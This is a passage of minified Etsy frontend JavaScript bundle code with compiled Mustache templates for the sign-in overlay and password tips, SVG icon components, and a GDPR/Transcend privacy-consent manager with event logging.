s.fl()},partials:{"<collage/subcomponents/clg-form-field-label.mustache0":{name:"collage/subcomponents/clg-form-field-label.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-form-field-helper-text.mustache1":{name:"collage/subcomponents/clg-form-field-helper-text.mustache",partials:{},subs:{}}},subs:{}},"",i());r.name="collage/subcomponents/clg-text-field-before.mustache";i().partialsMap[r.name]=r;const l=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return r.render.call(r,e,i().partialsMap)};l.template=r;var u=null&&l},10436:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text">');s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<span class="wt-popover__arrow popoverArrow"></span>');return s.fl()},partials:{},subs:{}},"",i());a.name="pages/account/_modules/password-strength-indicator-tooltip.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},55991:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-mb-xs-3">');s.b("\n"+n);s.b('    <div class="wt-text-body-01 wt-text-center-xs">');s.b("\n"+n);if(s.s(s.f("error",e,t,1),e,t,0,140,171,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("            ");s.b(s.v(s.f("error",e,t,0)));s.b("\n"+n)}));e.pop()}if(!s.s(s.f("error",e,t,1),e,t,1,0,0,"")){s.b("            An error has occurred, please try again!");s.b("\n"+n)}s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/error-alert.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},74818:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div data-loading-container>");s.b("\n"+n);if(s.s(s.f("with_height",e,t,1),e,t,0,49,96,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div style="height: 100px"></div>');s.b("\n"+n)}));e.pop()}s.b('    <div class="wt-sem-bg-elevation-0 wt-position-absolute wt-z-index-2" style="opacity: 0.8; top:0; bottom: 0; left: 0; right: 0; border-radius:24px;">');s.b("\n"+n);s.b('        <div class="wt-height-full wt-width-full wt-position-absolute wt-position-top">');s.b("\n"+n);s.b('            <div class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-mb-xs-0 wt-vertical-center wt-horizontal-center">');s.b("\n"+n);s.b('                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>');s.b("\n"+n);s.b("                Loading");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/loading.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},36932:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-overlay wt-overlay--has-close-icon" id="');s.b(s.v(s.f("id",e,t,0)));s.b('" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="Sign In or Register Overlay" aria-labelledby="join-neu-overlay-title">');s.b("\n"+n);s.b('    <div class="wt-overlay__modal ');s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("wt-p-xs-3 wt-pt-sm-4 wt-pb-sm-4");s.b('" data-overlay-modal style="');if(s.s(s.f("wider_padding",e,t,1),e,t,0,512,528,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("max-width:384px;")}));e.pop()}s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("max-width:360px;");s.b('">');s.b("\n"+n);s.b('        <button type="button" aria-label="');s.b(s.v(s.f("overlay_close",e,t,0)));s.b('" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>');s.b("\n"+n);s.b('            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>');s.b("\n"+n);s.b("        </button>");s.b("\n"+n);s.b("        <div data-join-neu-overlay-container>");s.b("\n"+n);s.b("            ");s.b(s.t(s.f("body_html",e,t,0)));s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/overlay-container.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},62759:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div id="myProgress" class="progress-bar-outer wt-mt-xs-2">');s.b("\n"+n);s.b('    <div id="myBar" class=\'bar ');s.b(s.v(s.f("progress",e,t,0)));s.b("'></div>");s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-message-open wt-mt-xs-2 wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("passwordQuality",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);if(s.s(s.f("showPasswordTips",e,t,1),e,t,0,234,532,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n)}));e.pop()}return s.fl()},partials:{},subs:{}},"",i());a.name="pages/join/neu/passwordStrengthIndicator.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},9136:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!check";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},50166:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!bell";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},6532:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M11 17.25h2V2.75h-2zm1 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!exclamation";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},34748:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!close";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},45925:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M20.8,18.4C19.3,16.7,19,12.5,19,11c0-3.2-2.1-5.8-5-6.7V4c0-1.1-0.9-2-2-2s-2,0.9-2,2l0,0v0.3C7.1,5.2,5,7.8,5,11 c0,1.5-0.3,5.7-1.8,7.4c-0.3,0.3-0.3,0.7-0.1,1.1S3.6,20,4,20h4.6c0.7,1.2,2,2,3.4,2s2.8-0.8,3.4-2H20c0.4,0,0.7-0.2,0.9-0.6 S21,18.6,20.8,18.4z M16,18H8H5.8C7,15.3,7,11.5,7,11c0-2.8,2.2-5,5-5s5,2.2,5,5c0,0.5,0,4.3,1.2,7H16z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!notification";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},38366:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="12" cy="12" r="10"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},84637:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(90545);var i=n(76214);var a=n.n(i);var o=n(86354);var r=n.n(o);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function u(e){const t={};const n={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(n[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const i=r()([e.className||e.class,"etsy-icon"]);n.className=i;e.class&&(n.class=i);const a=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="24" cy="24" r="21"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},t));return s["default"].createElement("span",n,a)}u.displayName="etsicon-jsx!";u.propTypes={className:a().string};for(let d of l)u.propTypes[d]=a().string;const c=u},42580:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(33704);var i=n(34932);function a(e){const t="/api/v3/ajax/public/registration/validate-email";const n={email:e};return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:n,url:t,type:"POST"}}},52795:(e,t,n)=>{"use strict";var s=n(58864);var i=n.n(s);var a=n(33704);var o=n(34932);function r(e={}){const t="/api/v3/ajax/bespoke/member/user-preferences/gdpr";const n={};if(e){e.hasOwnProperty("third_party_consent")&&(n["third_party_consent"]=e["third_party_consent"]);e.hasOwnProperty("personalization_consent")&&(n["personalization_consent"]=e["personalization_consent"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,o["default"])()},data:n,url:t,type:"POST"}}function l(e,t={}){const n="/api/v3/ajax/member/transcend/user-consent-preferences";const s={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(s["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(s["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(s["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(s["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,o["default"])()},data:s,url:n,type:"POST"}}function u(e,t={}){const n="/api/v3/ajax/public/transcend/anonymous-consent-preferences";const s={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(s["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(s["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(s["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(s["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,o["default"])()},data:s,url:n,type:"POST"}}var c=n(31324);var d=n(30050);var h=n(99921);const p="gdprSettingsPromptClosed";const f="data-gdpr-consent-prompt-open-automatically";const g="[data-gdpr-consent-prompt]";function m(){const e=document.querySelector(g);return"true"===(null===e||void 0===e?void 0:e.getAttribute(f))}function v(e){document.addEventListener(p,(()=>{e.openOverlay()}))}function _(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-settings-overlay]");this.isThirdPartyConsent=this.overlayContainer.hasClass("third-party-settings");this.openModalEventName=this.isThirdPartyConsent?"third_party_settings_shown":"full_settings_shown";this.overlay=new h["default"](this.overlayContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.footerSettingsTrigger=i()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}_.HEADER_SELECTOR="h2";_.SAVED_INDICATOR_DURATION=5e3;_.SUCCESS_ALERT_DURATION=5e3;_.prototype={setUpHandlers(){this.overlayContainer[0].addEventListener("wtOverlayOpen",this.onOpen.bind(this));this.overlayContainer.on("click","a",(e=>this.manager.handleLinkClick("full_settings",e)));this.footerSettingsTrigger.on("click",this.open.bind(this))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");this.manager.closeSingleChoiceSettings().then((()=>{this.open()}))},open(){this.manager.logEvent(this.openModalEventName);this.overlay.open();d["default"].increment(`gdpr.consent.ui.prompt.${this.openModalEventName}`);return false},close(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t={};let n=false;e.each((function(){if(!i()(this).data("modified")){n=true;t[i()(this).attr("name")]=i()(this).is(":checked")}}));n&&this.manager.persistSettings(t).then(this.manager.displaySaveConfirmation);const s=new Event(p);document.dispatchEvent(s);this.overlay.close()},onOpen(){this.overlayContainer.parent(".overlay-content-wrapper").addClass("gdpr-overlay-content-wrapper");this.overlayContainer.find("button[data-wt-overlay-close]").on("click",this.close.bind(this));i()("[data-gdpr-toggle]").on("change",this.updateSetting.bind(this));this.adjustLabels()},toggleGDPRSwitchesOff(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t=this.overlayContainer;e.each((function(){this.checked=false;const e=t.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-unchecked-label`))}))},toggleGDPRSwitchesOn(e=true){const t=this.overlayContainer.find("[data-gdpr-toggle]");const n=this.overlayContainer;t.each((function(){if(e||"third_party_consent"!==this.id){this.checked=true;const e=n.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-checked-label`))}}))},updateSetting(e){const t=i()(e.target);const n=t.attr("id");const s=i()(e.target).closest("[data-section]").find("[data-gdpr-toggle-label]");let a;a=t.is(":checked")?t.data("checked-label"):t.data("unchecked-label");s.html(a);t.attr("disabled",true);t.data("modified",true);const o={};o[n]=t.is(":checked");const r=this.manager.persistSettings(o);r.always((()=>{t.attr("disabled",false);t.trigger("focus")}));this.handleSaving(n,r)},handleSaving(e,t){t.always((()=>{this.handleSaved(e,t)}));this.requests[e]=t;i()("[data-saving-indicator]").removeClass("wt-display-none");i()("[data-saved-indicator]").addClass("wt-display-none");this.savedTimeout&&window.clearTimeout(this.savedTimeout)},handleSaved(e,t){this.requests[e]=null;let n=true;for(const s in this.requests)if(Object.prototype.hasOwnProperty.call(this.requests,s)&&this.requests[s]){n=false;return}if(n){const e=i()("[data-saving-indicator]",this.overlayContainer);const t=i()("[data-saved-indicator]",this.overlayContainer);e.addClass("wt-display-none");t.removeClass("wt-display-none");this.savedTimeout=window.setTimeout((()=>{t.hide();this.savedTimeout=null}),_.SAVED_INDICATOR_DURATION)}},adjustLabels(){i()("[data-section]",this.overlayContainer).each((function(){const e=i()(this).data("section");const t=`settings-title-${e}`;i()(this).find(_.HEADER_SELECTOR).attr("id",t);i()(this).find("[data-gdpr-toggle]").attr("aria-labelledby",t)}))}};const b=_;var y=n(69763);function E(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-single-choice-overlay]");this.overlayReduxContainer=e.el.find("[data-gdpr-single-choice-overlay-redux]");this.overlayReduxWtOverlay=null;this.footerSettingsTrigger=i()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}E.HEADER_SELECTOR="h2";E.SAVED_INDICATOR_DURATION=5e3;E.SUCCESS_ALERT_DURATION=5e3;E.prototype={setUpHandlers(){const e=this.overlayContainer.add(this.overlayReduxContainer);e.find("[data-gdpr-single-choice-accept]").on("click",this.acceptAll.bind(this));e.find("[data-gdpr-open-full-settings]").on("click",this.switchToFullSettings.bind(this));e.on("click","[data-gdpr-single-choice-reject]",this.essentialOnly.bind(this));e.on("click","a",(e=>this.manager.handleLinkClick("single_choice",e)))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");return this.close().then(this.manager.openFullSettings)},open(){if(0!==this.overlayContainer.length){this.overlayContainer.show();y["default"].containFocusInElement(this.overlayContainer);y["default"].setFocusToFirstFocusableElement(this.overlayContainer)}else{if(0===this.overlayReduxContainer.length){this.manager.logEvent("single_choice_container_missing");d["default"].increment("gdpr.consent.ui.prompt.single_choice_container_missing");return}this.overlayReduxWtOverlay=new h["default"](this.overlayReduxContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.overlayReduxWtOverlay.open()}this.manager.logEvent("single_choice_shown");d["default"].increment("gdpr.consent.ui.prompt.single_choice_shown")},close(){y["default"].removeContainFocus();this.overlayContainer.hide();return this.overlayReduxWtOverlay?this.overlayReduxWtOverlay.close():Promise.resolve()},essentialOnly(e){this.manager.handleEssentialOnly();const t=this.manager.persistSettings({personalization_consent:false,third_party_consent:false}).then(this.manager.displaySaveConfirmation);const n=new Event(p);document.dispatchEvent(n);this.close();return t},acceptAll(e){this.manager.handleAcceptAll();let t;t=this.manager.shouldUpdateThirdPartyConsent()?this.manager.persistSettings({personalization_consent:true,third_party_consent:true}).then(this.manager.displaySaveConfirmation):this.manager.persistSettings({personalization_consent:true}).then(this.manager.displaySaveConfirmation);const n=new Event(p);document.dispatchEvent(n);this.close();return t}};const w=E;var S=n(2083);var C=n(47154);var A=n(87573);const T=function(){let e=null;function t(e){!e&&S["default"].getBoolean("dynamic_privacy_settings_ui_enabled")||this.intializeModal(e)}t.getInstance=function(n){e||(e=new t(n));return e};t.resetInstance=function(){e=null};return t}();T.prototype={getTranscendPurposes(e=true){return window.airgap&&window.airgap.getRegimePurposes&&e?Array.from(window.airgap.getRegimePurposes()):S["default"].getArray("all_purposes")},getTranscendRegimes(){return window.airgap&&window.airgap.getRegimes?Array.from(window.airgap.getRegimes()):S["default"].getArray("all_regimes")},getTranscendConsentExpiry(){return window.airgap&&window.airgap.loadOptions&&window.airgap.loadOptions.consentExpiry?window.airgap.loadOptions.consentExpiry:S["default"].getNumber("default_consent_expiry")},checkForOpenAutomatically(){this.singleChoiceSettings&&this.el.data("gdpr-consent-prompt-open-automatically")&&this.singleChoiceSettings.open()},openFullSettings(){this.fullSettings.open()},closeSingleChoiceSettings(){return this.singleChoiceSettings.close()},persistSettings(e){true===e.third_party_consent&&S["default"].getBoolean("google_tag_manager_async_enabled")&&A["default"].fetchOne("google_tag_manager","Etsy\\Modules\\GoogleTagManager\\ApiSpec",{},"POST",[]).then((e=>{const t=document.createRange().createContextualFragment(e.output.google_tag_manager);document.getElementById("google-tag-manager-container").appendChild(t)}));return S["default"].getBoolean("dynamic_privacy_settings_ui_enabled")?this.setTranscendPreferences(e):S["default"].getBoolean("dual_write_enabled")?i().when(i().ajax(r(e)),this.setTranscendPreferences(e)):i().ajax(r(e))},setTranscendPreferences(e){const t={};Object.hasOwn(e,"personalization_consent")&&(t.Functional=e.personalization_consent?"true":"false");Object.hasOwn(e,"third_party_consent")&&(t.Advertising=e.third_party_consent?"true":"false");const n={timestamp:(new Date).toISOString(),purposes:t};const s={is_confirmed:true,expiration_period_minutes:this.getTranscendConsentExpiry(),applicable_purposes:this.getTranscendPurposes(),regional_experiences:this.getTranscendRegimes()};const a=C["default"].getSignedInUserId();return a?i().ajax(l(n,s)):i().ajax(u(n,s))},handleEssentialOnly(){this.logEvent("essential_only");this.fullSettings.toggleGDPRSwitchesOff()},shouldUpdateThirdPartyConsent(){return!this.getTranscendRegimes().some((e=>S["default"].getArray("disable_advertising_regimes",[]).includes(e)))},handleAcceptAll(){this.logEvent("accept_all");this.fullSettings.toggleGDPRSwitchesOn(this.shouldUpdateThirdPartyConsent())},displaySaveConfirmation(){const e=i()(this.consentSuccessAlert);i()("body").append(e);setTimeout((()=>{e.remove()}),b.SUCCESS_ALERT_DURATION)},handleLinkClick(e,t){t.preventDefault();const n=i()(t.target).attr("href");this.logEvent("link_clicked",{overlay_source:e,link_url:n});const s=window.open(`${n}?ref=pv_ol`,"_blank");s||(window.location.href=`${n}?ref=pv_ol`)},logEvent(e,t={}){const n=t||{};n["event_name"]=`gdpr_consent_prompt_${e}`;c["default"].logEvent(n)},initializeModalFromAPISpec(e=true){if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const t=i()("[data-gdpr-consent-prompt]");A["default"].fetchOne("transcend_consent_modal","GDPR_ApiSpecs_ConsentPrompt",{purposes:this.getTranscendPurposes(e),regimes:this.getTranscendRegimes(),expiration_period_minutes:this.getTranscendConsentExpiry()},"POST",[]).then((e=>{if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;if(0===t.length)c["default"].logEvent({event_name:"dynamic_privacy_ui_element_missing_gdpr-privacy-settings"});else{t.replaceWith(e.output.transcend_consent_modal);this.intializeModal();L("privacy-settings-manager-initialized");this.checkForOpenAutomatically()}})).fail((()=>{c["default"].logEvent({event_name:"dynamic_privacy_settings_ui_apispec_failed"})}))},intializeModal(e){const t=e||i()("[data-gdpr-consent-prompt]");this.el=i()(t);if(0===this.el){c["default"].logEvent({event_name:"privacy_settings_empty_inputEl"});return}const n=this.el.find("[data-gdpr-settings-overlay]");if(0===n.length){c["default"].logEvent({event_name:"privacy_settings_empty_fullSettingsOverlayContainer"});return}this.consentSuccessAlert=this.el.find("[data-gdpr-consent-success-alert]").text();this.openFullSettings=this.openFullSettings.bind(this);this.displaySaveConfirmation=this.displaySaveConfirmation.bind(this);this.fullSettings=new b(this);this.singleChoiceSettings=new w(this);window.openPrivacySettings=this.openFullSettings;L("privacy-settings-manager-modals-initialized")}};const O=T;function I(e=true,t=true){const n=T.getInstance(null);try{n.initializeModalFromAPISpec(t)}catch(s){c["default"].logEvent({event_name:"privacy_initialize_modal_from_api_spec_failed"})}if(!S["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;e||d["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_airgap_failure",1);t||d["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_set_consent_failure",1)}window.initializePrivacySettingsManager=I;L("privacy-settings-manager-load-complete");function L(e){if(document){const t=document.createElement("div");t.setAttribute("id",e);t.style.display="none";document.body&&document.body.appendChild(t)}}function x(){const e=O.getInstance();e.checkForOpenAutomatically()}const N=x;var F=n(13716);var P=n(56158);var D=n(47634);const k="500px";const R=()=>{(0,F.onDOMReady)((()=>{const e=()=>{n.e(3875).then(n.bind(n,44443))};const t=()=>{c["default"].logEvent({event_name:"footer_seen"})};const s=document.querySelector("#collage-footer");if(s){(0,P["default"])(s,e,{rootMargin:k});(0,P["default"])(s,t)}}))};N();R();const M=document.getElementById("collage-footer__community-teams-link");const B=document.getElementById("collage-footer__community-forums-link");const U=document.getElementById("collage-footer__registry-link");const H=function(){c["default"].logEvent({event_name:"community_teams"})};const q=function(){c["default"].logEvent({event_name:"community_forums"})};const j=function(){c["default"].logEvent({event_name:"registry_ingress_footer_clicked"})};const $=function(){c["default"].logEvent({event_name:"registry_ingress_footer_seen"})};if(null!==M&&null!==B){M.addEventListener("click",(0,D["default"])(H,250));B.addEventListener("click",(0,D["default"])(q,250))}if(null!==U){(0,P["default"])(U,$);U.addEventListener("click",(0,D["default"])(j,250))}const G=document.querySelector("#collage-footer [data-footer-app-link]");G&&G.addEventListener("click",(()=>{c["default"].logEventImmediately({event_name:"footer_app_link_click"})}));if(document){const 